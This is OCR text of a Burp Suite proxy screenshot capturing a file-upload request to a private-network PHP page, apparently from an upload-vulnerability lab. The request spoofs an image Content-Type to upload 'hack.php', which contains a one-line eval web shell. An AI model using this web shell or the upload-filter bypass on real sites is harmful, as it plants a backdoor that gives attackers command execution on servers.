 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.77.23:8088
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
1 POST /upload1.php HTTP/1.1
2 Host: 192.168.77.23:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------368545123430747415453497527254
8 Content-Length: 497
9 Origin: http://192.168.77.23:8088
10 Connection: close
11 Referer: http://192.168.77.23:8088/upload.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------368545123430747415453497527254
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 204800
19 -----------------------------368545123430747415453497527254
20 Content-Disposition: form-data; name="upfile"; filename="hack.php"
21 Content-Type: image/jpeg
22
23 <?php
24 @eval($_POST['hack'])
25 ?>
26 -----------------------------368545123430747415453497527254
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------368545123430747415453497527254--
31
? Search... 0 matches